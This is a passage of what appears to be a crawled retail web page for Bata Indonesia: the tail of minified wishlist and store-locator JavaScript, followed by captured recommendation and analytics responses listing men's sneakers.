t+"="+encodeURIComponent(o[t])}).join("&")),n.hasClass("to-add")||"to-add"===n.attr("data-variation-group")?($("body").trigger("analytics:addToWishlist",l),$.spinner().start(),$.ajax({url:t,type:"post",dataType:"json",data:{pid:l,optionId:c,optionVal:d},success:function(t){e?(e=!1,t.redirectUrl&&(window.location.href=t.redirectUrl)):(t.success?(s.addClass("d-none"),r.removeClass("d-none"),n.removeClass("to-add").addClass("to-remove"),n.attr("aria-label",n.data("aria-remove")),window.ProductsInWishlist=t.wishlistSize,$("body").trigger("product:afterAddToWishlist",t),$(".js-tileWrapper").removeClass("js-tileWrapperHover"),$(".cc-tile-sizes.cc-active").removeClass("cc-active"),n.attr("data-variation-group","to-remove")):t.isFull&&($("#wishlist-modal-body").text(t.maxProductsMessage),$("#wishlist-modal").modal("show")),t.isFull||(window.ProductsInWishlist=t.productsArr,0<(t=parseInt(t.wishlistSize))&&$(".js-wishlistNumber").removeClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(t)),0<$('[data-action="Search-Show"]').length&&$(".js-header").removeClass("cc-header__tag__scrollDown"),$.spinner().stop(),$(".js-minicart-wishlist-overlay").addClass("js-opened-by-add-to-minicart"),0<(t=parseInt($("#minicartIcon").data("timeout")))&&setTimeout(function(){$(".cc-minicart-overlay").hasClass("js-opened-by-add-to-minicart")&&($("#closeMiniWishlistCartButton").click(),$(".cc-minicart-overlay").removeClass("js-opened-by-add-to-minicart"))},t))},error:function(t){t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}})):!n.hasClass("to-remove")&&"to-remove"!==n.attr("data-variation-group")||($("body").trigger("analytics:removeFromWishlist",l),$.spinner().start(),$.ajax({url:i,type:"get",dataType:"json",data:{},success:function(t){$.spinner().stop(),s.removeClass("d-none"),r.addClass("d-none"),n.removeClass("to-remove").addClass("to-add"),n.attr("aria-label",n.data("aria-add")),window.ProductsInWishlist=t.productsArr;t=parseInt(t.wishlistSize);0<t&&$(".js-wishlistNumber").removeClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(t)},error:function(){$.spinner().stop()}})))})}}},183:function(t,e,o){var r,a,l=o(94),c=o(93),i=!1,n=!0,d=!1,s=!1,u=!0;function p(e){var o="";return e.stores.forEach(function(t){o+=function(t,e){var o=$($("#singleStoreTile")[0].content.children[0]),a=t.phone,i=t.ID,n=t.dist&&"null"!==t.dist?t.dist+" "+t.dUnit:"",e=e+"?storeID="+i+"&distance="+t.dist+"&distanceUnit="+t.dUnit,s=(o.find(".js-storeContainer").attr("id",i),o.find(".js-storeId"));s.data("store-id",i),i="f"===t.brand?"flagship":t.brand,s.attr("storebrand",i),i="o"===t.type?"original":t.type,s.attr("type",i);(s=o.find(".js-storeName")).attr("href",e),s.html(t.name),o.find(".js-storeDistance").html(n),i=o.find(".js-storeAddress"),e=o.find(".js-storeAddress2");return c.fillStoreAddress(o,t,i,e),o.find(".js-storeCity").html(t.city?t.city+",":""),o.find(".js-storeStateCode").html(t.sCode?t.sCode+",":""),o.find(".js-storeDistrict").html(t.district?t.district+",":""),o.find(".js-storeSubdistrict").html(t.subdistrict?t.subdistrict+",":""),o.find(".js-postalCode").html(t.pCode),(s=o.find(".js-storePhone")).html(a),s.attr("href","tel:"+a),o.find(".js-storeHours").html(unescape(t.hours||"")),o.clone()[0].outerHTML}(t,e.controllerURL)}),$("#storeLoadMore").removeClass("d-none"),o}function m(){var o=$(window).width()<=767?2:6,a=0,i=$(".storeDescription").length,n=$("#storeLoadMore").hasClass("d-none");$(".storeDescription").each(function(t){var e;return a!==o&&((e=$(this)).hasClass("d-none")?(e.removeClass("d-none"),a+=1,void(t===i-1&&($("#storeLoadMore").addClass("d-none"),n=!0))):($(window).width()<=767&&(o=4),!0))}),!n&&0<i?$("#storeLoadMore").removeClass("d-none"):0===i&&$("#storeLoadMore").addClass("d-none")}function f(t,e,o){var a,i,n,s;d||(d=!0,(a=$("#modalFindInStore .modal-body")).html(""),(i=$(".modal-container-loader")).spinner().stop(),i.spinner().start(),n=$("#findInStoreButton"),s=r||n.attr("data-pid"),n=n.attr("data-url-target"),n+="?pid=",s&&(n+=s),t&&(n+="&lat="+t),e&&(n+="&long="+e),(s=l.getUserPosition(o)).lat&&s.long?n=(n+="&userPositionLat="+s.lat)+"&userPositionLong="+s.long:!o&&t&&e&&(n=n+"&userPositionLat="+t+"&userPositionLong="+e),u&&(n+="&radius=false",u=!1),$.ajax({url:n,success:function(t){var e;0===t.count?(e='<div class="no-results">'+t.msg+"</div>",a.html(e),a.addClass("show-instore-flex")):(a.html(p(t)),a.removeClass("show-instore-flex")),m(),i.spinner().stop(),d=!1},error:function(t){t&&t.responseJSON&&(t='<div class="no-results">'+t.responseJSON.msg+"</div>",a.html(t)),m(),i.spinner().stop(),d=!1}}))}function h(t){var a=l.getUserPosition(!0);t?(new google.maps.Geocoder).geocode({placeId:t[0].place_id},function(t){var e=t[0].geometry.location.lat(),t=t[0].geometry.location.lng(),o=!1;a.lat||a.long||(l.setUserPosition(e,t,"userAddress"),o=!0),f(e,t,o)}):f()}function g(t){var e;t&&(e=new google.maps.places.AutocompleteService,t=i?{input:t,componentRestrictions:{country:i}}:{input:t},e.getPlacePredictions(t,h))}function v(e){navigator.geolocation.getCurrentPosition(function(t){var e=(t=t.coords).latitude,t=t.longitude;l.setUserPosition(e,t,"userGeolocation"),f(e,t,!0)},function(){var t;e?g(e):(t=$("#findInStoreButton").attr("data-address-customer"))?g(t):f()},{enableHighAccuracy:!0,timeout:5e3,maximumAge:0})}function y(){var t=a.getPlace();t&&t.geometry&&f(t.geometry.location.lat(),t.geometry.location.lng(),!1)}function b(t){var e;a||(e=$("#queryStoreParam").attr("data-place-types"),(a=t?new google.maps.places.Autocomplete(document.getElementById("queryStoreParam"),{types:""!==e?e.split(","):[],componentRestrictions:{country:t}}):new google.maps.places.Autocomplete(document.getElementById("queryStoreParam"),{types:""!==e?e.split(","):[]})).addListener("place_changed",y))}function w(){var t=$("#modalFindInStore .modal-body");t.hasClass("ajax-called")||(t.addClass("ajax-called"),t.html(""),$(".modal-container-loader").spinner().start(),$("#searchStore").click(function(){var t,e,o=$("#queryStoreParam")[0].value;""!==o?(t=new google.maps.places.AutocompleteService,e=$("#queryStoreParam").attr("data-place-types"),o=i?{input:o,types:""!==e?e.split(","):[],componentRestrictions:{country:i}}:{input:o,types:""!==e?e.split(","):[]},t.getPlacePredictions(o,h)):v()}),$("#storeLocationButton").click(function(){v()}),$("#storeLoadMore").click(function(){m()}),s||(s=!0,t=$("#findInStoreButton").attr("data-url-customer"),$.ajax({url:t,success:function(t){var e=t.result.geocodeRestriction,t=t.result.customerAddress;$("#findInStoreButton").attr("data-address-customer",t),b(i=e),v(t),s=!1},error:function(){b(),v(),s=!1}})),$("#queryStoreParam").on("input change focus keydown keyup",function(t){$("#queryStoreParam")[0].value.length<2?((13!==t.which&&(0<$("#queryStoreParam")[0].value.length||!n)||"keydown"===t.type)&&(0<$(".pac-item").length&&(40===t.which||38===t.which)&&t.preventDefault(),t.stopImmediatePropagation(),n=!1),$(".pac-container").addClass("d-none")):((t=$(".pac-container")).removeClass("pac-logo"),t.removeClass("d-none"))}),$("#queryStoreParam").keyup(function(t){13===t.which&&$("#searchStore").trigger("click")}))}t.exports={init:function(){$("#findInStoreButton").on("click",function(t){var e=$("#findInStoreButton").attr("data-product-type"),o=$("#findInStoreButton").attr("data-pid");"variant"===e?($(".pdp-col-description .availability-msg .availability-msg-hint").addClass("d-none"),r=o||null,$("#queryStoreParam").val(""),u=!0,w(),$("body").trigger("analytics:storeAvailibility")):(t.stopPropagation(),$(".pdp-col-description .availability-msg .availability-msg-hint").removeClass("d-none"))})}}}});
//# sourceMappingURL=productDetail.min.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-id/recently-viewed?callback=CQuotient._callback2&_=1768927023973&_device=mac&userId=&cookieId=ab7yfX42Gqxvdx7wX3p5OFResG&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-viewed-recently&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ab7yfX42Gqxvdx7wX3p5OFResG%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-viewed-recently%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"96949291-3c77-498d-b919-95173036b0b8"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-id/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=ab7yfX42Gqxvdx7wX3p5OFResG&emailId=&anchors=id%3A%3A540M_AR889110461M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2021_8896110&slotId=pdp-recommendations&slotConfigId=20240919-pdp-reccomendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ab7yfX42Gqxvdx7wX3p5OFResG%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22540M_AR889110461M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2021_8896110%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-reccomendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 703
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[{"id":"540M_2022_8896318","product_name":"Men Sneakers Cemented Vampe","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfaf5ebd3/images/large/8896318_4.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sneakers/men-sneakers-cemented-vampe-540M_2022_8896318.html"},{"id":"540M_2021_8286177","product_name":"Power Sepatu Sneakers Pria DD 100 Black","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc4e8ce96/images/large/8286177_4.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sneakers/power-sepatu-sneakers-pria-dd-100-black-540M_2021_8286177.html"},{"id":"540M_2023_8809012","product_name":"[Online Exclusive] Sepatu Sneakers Walking Pria Fleet","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw71a70c12/images/large/8809012_3.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sepatu-olahraga/%5Bonline-exclusive%5D-sepatu-sneakers-walking-pria-fleet-540M_2023_8809012.html"},{"id":"540M_2022_8806012","product_name":"Sepatu Sneakers Pria Fleet","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1842a7bd/images/large/8806012_3.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sneakers/sepatu-sneakers-pria-fleet-540M_2022_8806012.html"},{"id":"540M_2022_8809008","product_name":"Sepatu Sneakers Pria Elate","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdf0e9cb5/images/large/8809008_5.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sepatu-olahraga/sepatu-sneakers-pria-elate-540M_2022_8809008.html"},{"id":"540M_2025_8109129","product_name":"Sepatu Sneakers Karet Pria BENNY","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6e1ee5ec/images/large/8109129_3.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sneakers/sepatu-sneakers-karet-pria-benny-540M_2025_8109129.html"},{"id":"540M_2023_8896224","product_name":"Sepatu Sneakers Pria Tacy Force","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0e363e5/images/large/8896224_5.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-tacy-force-540M_2023_8896224.html"},{"id":"540M_2022_8897135","product_name":"Sepatu Sneakers Pria Rover","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1dd3b3e9/images/large/8897135_3.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-rover-540M_2022_8897135.html"},{"id":"540M_2024_8806201","product_name":"Sepatu Sneakers Pria Daniel","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62e99323/images/large/8806201_3.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-daniel-540M_2024_8806201.html"},{"id":"540M_2023_8286255","product_name":"Men Sneakers Flexlite","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7a375964/images/large/8286255_4.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sneakers/men-sneakers-flexlite-540M_2023_8286255.html"}],"recoUUID":"8b9ebd3f-bb80-489d-be64-ad515028948c"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=ab7yfX42Gqxvdx7wX3p5OFResG&userId=&emailId=&product=id%3A%3A540M_AR889110461M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2021_8896110&realm=BCLG&siteId=bata-id&instanceType=prd&locale=in_ID&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fsepatu-sneakers-slip-on-vamper-540M_AR889110461M.html&ls=true&_=1768927023936&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22ab7yfX42Gqxvdx7wX3p5OFResG%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_AR889110461M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2021_8896110%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22in_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fid%2Fsepatu-sneakers-slip-on-vamper-540M_AR889110461M.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768927023936%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 447
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"ab7yfX42Gqxvdx7wX3p5OFResG","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_AR889110461M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2021_8896110%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=ab7yfX42Gqxvdx7wX3p5OFResG&userId=&emailId=&products=id%3A%3A540M_AR8893184601M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8896318%3B%3Bid%3A%3A540M_ER8281773502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2021_8286177%3B%3Bid%3A%3A540M_ER880012351M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_8809012%3B%3Bid%3A%3A540M_ER8800123502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8806012%3B%3Bid%3A%3A540M_ER8800083502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8809008%3B%3Bid%3A%3A540M_TA810129411M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2025_8109129%3B%3Bid%3A%3A540M_AR8892244601M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_8896224%3B%3Bid%3A%3A540M_AR8891354602M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8897135&recommenderName=pdp-product-recommendation&realm=BCLG&siteId=bata-id&instanceType=prd&locale=in_ID&slotId=pdp-recommendations&slotConfigId=20240919-pdp-reccomendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&viewRecoRoundtrip=1679&anchors=540M_2021_8896110&__recoUUID=8b9ebd3f-bb80-489d-be64-ad515028948c&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fsepatu-sneakers-slip-on-vamper-540M_AR889110461M.html&__cq_uuid=ab7yfX42Gqxvdx7wX3p5OFResG&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_AR889110461M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2021_8896110%22%7D%5D%7D&ls=true&_=1768927027376&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 164
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"ab7yfX42Gqxvdx7wX3p5OFResG","m":34128000}]);